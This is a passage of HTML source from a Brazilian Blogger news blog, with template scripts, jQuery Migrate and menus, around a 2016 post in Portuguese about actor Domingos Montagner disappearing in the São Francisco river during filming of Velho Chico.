function showrecentcomments(json){for(var i=0;i<a_rc;i++){var b_rc=json.feed.entry[i];var c_rc;if(i==json.feed.entry.length)break;for(var k=0;k<b_rc.link.length;k++){if(b_rc.link[k].rel=='alternate'){c_rc=b_rc.link[k].href;break;}}c_rc=c_rc.replace("#","#comment-");var d_rc=c_rc.split("#");d_rc=d_rc[0];var e_rc=d_rc.split("/");e_rc=e_rc[5];e_rc=e_rc.split(".html");e_rc=e_rc[0];var f_rc=e_rc.replace(/-/g," ");f_rc=f_rc.link(d_rc);var g_rc=b_rc.published.$t;var h_rc=g_rc.substring(0,4);var i_rc=g_rc.substring(5,7);var j_rc=g_rc.substring(8,10);var k_rc=new Array();k_rc[1]="Jan";k_rc[2]="Feb";k_rc[3]="Mar";k_rc[4]="Apr";k_rc[5]="May";k_rc[6]="Jun";k_rc[7]="Jul";k_rc[8]="Aug";k_rc[9]="Sep";k_rc[10]="Oct";k_rc[11]="Nov";k_rc[12]="Dec";if("content" in b_rc){var l_rc=b_rc.content.$t;}else if("summary" in b_rc){var l_rc=b_rc.summary.$t;}else var l_rc="";var re=/<\S[^>]*>/g;l_rc=l_rc.replace(re,"");if(m_rc==true)document.write('On '+k_rc[parseInt(i_rc,10)]+' '+j_rc+' ');document.write('<a href="'+c_rc+'">'+b_rc.author[0].name.$t+'</a> commented');if(n_rc==true)document.write(' on '+f_rc);document.write(': ');if(l_rc.length<o_rc){document.write('<i>&#8220;');document.write(l_rc);document.write('&#8221;</i><br/><br/>');}else{document.write('<i>&#8220;');l_rc=l_rc.substring(0,o_rc);var p_rc=l_rc.lastIndexOf(" ");l_rc=l_rc.substring(0,p_rc);document.write(l_rc+'&hellip;&#8221;</i>');document.write('<br/><br/>');}}}

function rp(json){document.write('<ul>');for(var i=0;i<numposts;i++){document.write('<li>');var entry=json.feed.entry[i];var posttitle=entry.title.$t;var posturl;if(i==json.feed.entry.length)break;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;break}}posttitle=posttitle.link(posturl);var readmorelink="(more)";readmorelink=readmorelink.link(posturl);var postdate=entry.published.$t;var cdyear=postdate.substring(0,4);var cdmonth=postdate.substring(5,7);var cdday=postdate.substring(8,10);var monthnames=new Array();monthnames[1]="Jan";monthnames[2]="Feb";monthnames[3]="Mar";monthnames[4]="Apr";monthnames[5]="May";monthnames[6]="Jun";monthnames[7]="Jul";monthnames[8]="Aug";monthnames[9]="Sep";monthnames[10]="Oct";monthnames[11]="Nov";monthnames[12]="Dec";if("content"in entry){var postcontent=entry.content.$t}else if("summary"in entry){var postcontent=entry.summary.$t}else var postcontent="";var re=/<\S[^>]*>/g;postcontent=postcontent.replace(re,"");document.write(posttitle);if(showpostdate==true)document.write(' - '+monthnames[parseInt(cdmonth,10)]+' '+cdday);if(showpostsummary==true){if(postcontent.length<numchars){document.write(postcontent)}else{postcontent=postcontent.substring(0,numchars);var quoteEnd=postcontent.lastIndexOf(" ");postcontent=postcontent.substring(0,quoteEnd);document.write(postcontent+'...'+readmorelink)}}document.write('</li>')}document.write('</ul>')}

//]]>
</script>
<script src='https://sites.google.com/site/jqueryfontsisee/jquery/blogger.js'></script>
<script src='https://sites.google.com/site/posttitele/blogger/bloer.js'></script>
<script type='text/javascript'>
summary_noimg = 350;
summary_img = 275;
img_thumb_height = 150;
img_thumb_width = 200; 
</script>
<script type='text/javascript'>
//<![CDATA[

function removeHtmlTag(strx,chop){ 
	if(strx.indexOf("<")!=-1)
	{
		var s = strx.split("<"); 
		for(var i=0;i<s.length;i++){ 
			if(s[i].indexOf(">")!=-1){ 
				s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length); 
			} 
		} 
		strx =  s.join(""); 
	}
	chop = (chop < strx.length-1) ? chop : strx.length-2; 
	while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++; 
	strx = strx.substring(0,chop-1); 
	return strx+'...'; 
}

function createSummaryAndThumb(pID){
	var div = document.getElementById(pID);
	var imgtag = "";
	var img = div.getElementsByTagName("img");
	var summ = summary_noimg;
	if(img.length>=1) {	
		imgtag = '<img src="'+img[0].src+'" class="pbtthumbimg"/>';
		summ = summary_img;
	}
	
	var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
	div.innerHTML = summary;
}

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*! jQuery Migrate v1.4.0 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.0";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.parseJSON,s=/^\s*</,t=/\[\s*\w+\s*[~|^$*]?=\s*(?![\s'"])[^#\]]*#/,u=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=u.exec(a.trim(b)))&&g[0]&&(s.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):("#"===b?(d("jQuery( '#' ) is not a valid selector"),b=[]):t.test(b)&&d("Attribute selectors with '#' must be quoted: '"+b+"'"),h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.parseJSON=function(a){return a?r.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var v=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return v=!0,a=d.apply(this,arguments),v=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};v||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var w=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?w.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var x=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||x.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var y=a.event.add,z=a.event.remove,A=a.event.trigger,B=a.fn.toggle,C=a.fn.live,D=a.fn.die,E=a.fn.load,F="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",G=new RegExp("\\b(?:"+F+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,I=function(b){return"string"!=typeof b||a.event.special.hover?b:(H.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(H,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&G.test(b)&&d("AJAX events should be attached to document: "+b),y.call(this,a,I(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){z.call(this,a,I(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?E.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return B.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),C?C.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),D?D.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||G.test(a)||d("Global events are undocumented and deprecated"),A.call(this,a,b,c||document,e)},a.each(F.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var J=a.fn.andSelf||a.fn.addBack,K=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),J.apply(this,arguments)},a.fn.find=function(a){var b=K.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var L=a.Deferred,M=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=L(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(M,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

function showrecentcomments(json){for(var i=0;i<a_rc;i++){var b_rc=json.feed.entry[i];var c_rc;if(i==json.feed.entry.length)break;for(var k=0;k<b_rc.link.length;k++){if(b_rc.link[k].rel=='alternate'){c_rc=b_rc.link[k].href;break;}}c_rc=c_rc.replace("#","#comment-");var d_rc=c_rc.split("#");d_rc=d_rc[0];var e_rc=d_rc.split("/");e_rc=e_rc[5];e_rc=e_rc.split(".html");e_rc=e_rc[0];var f_rc=e_rc.replace(/-/g," ");f_rc=f_rc.link(d_rc);var g_rc=b_rc.published.$t;var h_rc=g_rc.substring(0,4);var i_rc=g_rc.substring(5,7);var j_rc=g_rc.substring(8,10);var k_rc=new Array();k_rc[1]="Jan";k_rc[2]="Feb";k_rc[3]="Mar";k_rc[4]="Apr";k_rc[5]="May";k_rc[6]="Jun";k_rc[7]="Jul";k_rc[8]="Aug";k_rc[9]="Sep";k_rc[10]="Oct";k_rc[11]="Nov";k_rc[12]="Dec";if("content" in b_rc){var l_rc=b_rc.content.$t;}else if("summary" in b_rc){var l_rc=b_rc.summary.$t;}else var l_rc="";var re=/<\S[^>]*>/g;l_rc=l_rc.replace(re,"");if(m_rc==true)document.write('On '+k_rc[parseInt(i_rc,10)]+' '+j_rc+' ');document.write('<a href="'+c_rc+'">'+b_rc.author[0].name.$t+'</a> commented');if(n_rc==true)document.write(' on '+f_rc);document.write(': ');if(l_rc.length<o_rc){document.write('<i>&#8220;');document.write(l_rc);document.write('&#8221;</i><br/><br/>');}else{document.write('<i>&#8220;');l_rc=l_rc.substring(0,o_rc);var p_rc=l_rc.lastIndexOf(" ");l_rc=l_rc.substring(0,p_rc);document.write(l_rc+'&hellip;&#8221;</i>');document.write('<br/><br/>');}}}

function rp(json){document.write('<ul>');for(var i=0;i<numposts;i++){document.write('<li>');var entry=json.feed.entry[i];var posttitle=entry.title.$t;var posturl;if(i==json.feed.entry.length)break;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;break}}posttitle=posttitle.link(posturl);var readmorelink="(more)";readmorelink=readmorelink.link(posturl);var postdate=entry.published.$t;var cdyear=postdate.substring(0,4);var cdmonth=postdate.substring(5,7);var cdday=postdate.substring(8,10);var monthnames=new Array();monthnames[1]="Jan";monthnames[2]="Feb";monthnames[3]="Mar";monthnames[4]="Apr";monthnames[5]="May";monthnames[6]="Jun";monthnames[7]="Jul";monthnames[8]="Aug";monthnames[9]="Sep";monthnames[10]="Oct";monthnames[11]="Nov";monthnames[12]="Dec";if("content"in entry){var postcontent=entry.content.$t}else if("summary"in entry){var postcontent=entry.summary.$t}else var postcontent="";var re=/<\S[^>]*>/g;postcontent=postcontent.replace(re,"");document.write(posttitle);if(showpostdate==true)document.write(' - '+monthnames[parseInt(cdmonth,10)]+' '+cdday);if(showpostsummary==true){if(postcontent.length<numchars){document.write(postcontent)}else{postcontent=postcontent.substring(0,numchars);var quoteEnd=postcontent.lastIndexOf(" ");postcontent=postcontent.substring(0,quoteEnd);document.write(postcontent+'...'+readmorelink)}}document.write('</li>')}document.write('</ul>')}

//]]>
</script>
<script type='text/javascript'>
summary_noimg = 350;
summary_img = 260;
img_thumb_height = 150;
img_thumb_width = 200; 
</script>
<script type='text/javascript'>
//<![CDATA[

function removeHtmlTag(strx,chop){ 
	if(strx.indexOf("<")!=-1)
	{
		var s = strx.split("<"); 
		for(var i=0;i<s.length;i++){ 
			if(s[i].indexOf(">")!=-1){ 
				s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length); 
			} 
		} 
		strx =  s.join(""); 
	}
	chop = (chop < strx.length-1) ? chop : strx.length-2; 
	while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++; 
	strx = strx.substring(0,chop-1); 
	return strx+'...'; 
}

function createSummaryAndThumb(pID){
	var div = document.getElementById(pID);
	var imgtag = "";
	var img = div.getElementsByTagName("img");
	var summ = summary_noimg;
	if(img.length>=1) {	
		imgtag = '<img src="'+img[0].src+'" class="pbtthumbimg"/>';
		summ = summary_img;
	}
	
	var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
	div.innerHTML = summary;
}

//]]>
</script>
<style type='text/css'>
.pbtsharethisbutt {float:none;}
</style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.3.1/jquery.min.js" type="text/javascript"></script>
<script src="//www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html" type="text/javascript"></script>
<script type='text/javascript'>
$(document).ready(function() {
$('#postslide').postslide({
timeOut: 6000});
});
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1635881978331742409&amp;zx=156a567f-da14-4de3-9b85-ac3f4b745001' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1635881978331742409&amp;zx=156a567f-da14-4de3-9b85-ac3f4b745001' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1146788342037525 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Calibri"></head>
<body>
<div id='containernbt'>
<div class='menu-containernbt' id='menu-primarynbt'>
<div class='wrapnbt'>
<ul id='socialnbt'>
<li><a href='https://twitter.com/' id='twitternbt' title='Twitter'></a></li>
<li><a href='https://www.facebook.com/' id='facebooknbt' title='Facebook'></a></li>
<li><a href='https://plus.google.com/' id='googleplusnbt' title='Google Plus'></a></li>
<li><a href='https://www.pinterest.com/' id='pinterestnbt' title='Pinterest'></a></li>
<li><a href='https://www.linkedin.com/' id='linkedinnbt' title='Linkedin'></a></li>
<li><a href='https://www.instagram.com/' id='instagramnbt' title='Instagram'></a></li>
<li><a href='https://www.assessorn.com/feeds/posts/default' id='rssnbt' title='RSS'></a></li>
</ul>
<div class='menunbt'>
<ul id='menu-primary-items'>
<li><a href='https://www.assessorn.com/'>Inicio</a></li>
<li><a href='http://www.assessorn.zip.net/'>AssessoRN</a></li>
<li><a href='http://www.concursos.correioweb.com.br'>Concursos</a></li>
<li><a href='https://www.facebook.com/AssessoRN/'>Agenda Cultural</a></li>
<li><a href='http://www.tribunadonorte.com.br/'>Tribuna do Norte</a></li>
</ul>
</div>
</div>
</div><!-- #menu-primary .menu-container -->
<div id='headernbt'>
<div class='wrapnbt'>
<div id='brandingnbt'>
<div class='siteheadersec section' id='siteheadersec'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='site-titlenbt'>
<a href='https://www.assessorn.com/'>AssessoRN.com                                      </a>
</h1>
</div>
<h2 class='site-descriptionnbt'>acesse o RN blog do jornalista João Bosco de Araújo    [o Brasil é grande; o Mundo é pequeno]</h2>
</div>
</div></div>
</div><!-- #branding -->
</div><!-- .wrap -->
</div><!-- #header -->
<div class='menu-containernbt' id='menu-secondary'>
<div class='wrapnbt'>
<div class='menunbt'>
<ul id='menu-secondary-items'>
<li><a href='https://www.assessorn.com/'>Inicio</a></li>
<li><a href='http://www.assessorn.zip.net/'>AssessoRN</a></li>
<li><a href='http://www.concursos.com.br'>Concursos</a></li>
<li><a href='https://www.facebook.com/AssessoRN/'>Agenda Cultural</a></li>
<li><a href='http://www.tribunadonorte.com.br/'>Tribuna do Norte</a></li>
<li><a href='http://omossoroense.com.br/'>O Mossoroense</a></li>
<li><a href='#'>Outros</a>
<ul class='sub-menu'>
<li><a href='http://editoramultifoco.com.br/loja/product/o-tesouro-de-santana/'>Tesouro de sant'ana</a></li>
<li><a href='http://www.a12.com/tv-aparecida/institucional/detalhes/tv-ao-vivo'>Tv aparecida</a></li>
<li><a href='http://jornalzonasulnatal.blogspot.com.br/'>Jornal zona sul</a></li>
<li><a href='http://www.al.rn.gov.br/portal/tv/home'>Assembleia do rn</a></li>
</ul>
</li>
</ul>
</div>
</div>
</div><!-- #menu-secondary .menu-container -->
<div id='mainnbt'>
<div class='wrapnbt'>
<div id='contentnbt'>
<div class='hfeednbt'>
<!-- Featured Content Slider Started -->
<!-- slider end -->
<div class='mainblogsec section' id='mainblogsec'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        
<h2 class='date-header'><span>quinta-feira, 15 de setembro de 2016</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUXPZTVDJz8JJBn92YG7bC0XGGFVuneR7XrWKwzUMsI1Q2uaS0i5ZB4adITg0Ax3t78IgqvPh35ZotCtMvywVGgggzTRjrz_4LMX3WOvLjUyPvRgYZpfib-_COTf9AVnU82kgocaDWbnia/s320/ator.jpg' itemprop='image'/>
<a name='1427363668961467865'></a>
<h2 class='post-title entry-title' itemprop='headline'>
<a href='https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html'>A vida imitando a arte; ator morre nas águas do rio após gravação de Velho Chico</a>
</h2>
<div class='entry-metanbt'>
<span class='post-author vcard'><i class='fa fa-user'></i>&nbsp;<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>João Bosco de Araujo</span></span></span>&nbsp;&nbsp;&nbsp;
<i class='fa fa-calendar'></i>&nbsp;<meta content='https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html' itemprop='url'/><a class='timestamp-link' href='https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html' rel='bookmark' title='permanent link'><span class='published updated' itemprop='datePublished' title='2016-09-15T19:06:00-03:00'>quinta-feira, setembro 15, 2016</span></a>&nbsp;&nbsp;&nbsp;
<i class='fa fa-folder-open'></i>&nbsp;<a href='https://www.assessorn.com/search/label/Brasil' rel='tag'>Brasil</a>, <a href='https://www.assessorn.com/search/label/Cultura' rel='tag'>Cultura</a>, <a href='https://www.assessorn.com/search/label/Geral' rel='tag'>Geral</a>, <a href='https://www.assessorn.com/search/label/Jornalismo' rel='tag'>Jornalismo</a>, <a href='https://www.assessorn.com/search/label/Nordeste' rel='tag'>Nordeste</a>, <a href='https://www.assessorn.com/search/label/Opini%C3%A3o' rel='tag'>Opinião</a>, <a href='https://www.assessorn.com/search/label/Pol%C3%ADtica' rel='tag'>Política</a>, <a href='https://www.assessorn.com/search/label/Televis%C3%A3o' rel='tag'>Televisão</a>&nbsp;&nbsp;&nbsp;
<i class='fa fa-comments'></i>&nbsp;
<a class='comment-link' href='https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html#comment-form' onclick=''>
Nenhum comentário
</a>
&nbsp;&nbsp;&nbsp;
</div>
<div class='post-header-line-1'></div>
<div class='post-body entry-content' id='post-body-1427363668961467865'>
<div class="MsoNormal" style="tab-stops: 136.5pt; text-align: justify;">
<i><span style="font-family: Verdana, sans-serif; line-height: 115%;">&#8216;Camila Pitanga gritou para avisar o
sumiço, mas todos acharam que era gravação&#8217;<span style="font-size: 10pt;"><o:p></o:p></span></span></i></div>
<div class="MsoNormal" style="tab-stops: 136.5pt; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUXPZTVDJz8JJBn92YG7bC0XGGFVuneR7XrWKwzUMsI1Q2uaS0i5ZB4adITg0Ax3t78IgqvPh35ZotCtMvywVGgggzTRjrz_4LMX3WOvLjUyPvRgYZpfib-_COTf9AVnU82kgocaDWbnia/s1600/ator.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="209" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUXPZTVDJz8JJBn92YG7bC0XGGFVuneR7XrWKwzUMsI1Q2uaS0i5ZB4adITg0Ax3t78IgqvPh35ZotCtMvywVGgggzTRjrz_4LMX3WOvLjUyPvRgYZpfib-_COTf9AVnU82kgocaDWbnia/s320-rw/ator.jpg" width="320" /></a></div>
<div class="MsoNormal" style="tab-stops: 136.5pt; text-align: justify;">
<span style="font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;">A atriz
Camila Pitanga estava na companhia do ator Domingos Montagner no momento em que
ambos decidiram mergulhar no rio São Francisco, logo após o almoço, por volta
das 14h desta quinta-feira, 15, na cidade de Canindé, em Sergipe. E foi ela
quem pediu por socorro quando percebeu que ele não voltou à superfície.<o:p></o:p></span></div>
<div class="MsoNormal" style="tab-stops: 136.5pt; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="tab-stops: 136.5pt; text-align: justify;">
<span style="font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;">"Camila
Pitanga gritou para avisar o sumiço, mas todos acharam que era uma cena da
gravação. Ela estava desesperada, em cima de uma pedra, dizendo que a água o
levou. No começo, não dava para entender o que ela dizia, mas depois a gente
percebeu que algo ruim tinha acontecido", disse à reportagem Josivânia
Maria de Araújo Domingos, proprietária do restaurante Caçoá, situado na praia
em que os atores mergulharam. [<i><b><a href="http://www.novojornal.jor.br/cotidiano/camila-pitanga-gritou-para-avisar-o-sumico-mas-todos-acharam-que-era-gravacao" target="_blank">Do NovoJornal</a></b></i>]<o:p></o:p></span></div>
<div class="MsoNormal" style="tab-stops: 136.5pt; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="tab-stops: 136.5pt; text-align: justify;">
<i><span style="font-family: Verdana, sans-serif; line-height: 115%;">- Leia também: <b><a href="http://www.novojornal.jor.br/cotidiano/corpo-de-domingos-montagner-e-encontrado-ator-morre-aos-54-anos" target="_blank">Corpo de Domingos Montagner é encontrado; ator morre aos 54 anos</a></b><o:p></o:p></span></i></div>
<div class="MsoNormal" style="tab-stops: 136.5pt; text-align: justify;">
<br /></div>
<div class='pbtsharethisbutt'>
<div class='addthis_inline_share_toolbox'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-iconspbt'>
<span class='post-icons' style='padding-right:10px;'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/1635881978331742409/1427363668961467865' title='Enviar esta postagem'>
<img alt="" class="icon-action" height="13" src="//img1.blogblog.com/img/icon18_email.gif" width="18">
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-location post-locationpbt'>
</div>
<div class='related-postbwrap' id='bpostrelated-post'></div>
<div style='clear: both;'></div>
<script type='text/javascript'>
var labelArray = [
  "Brasil",

  "Cultura",

  "Geral",

  "Jornalismo",

  "Nordeste",

  "Opinião",

  "Política",

  "Televisão"
];
var relatedPostConfig = {
homePage: "https://www.assessorn.com/",
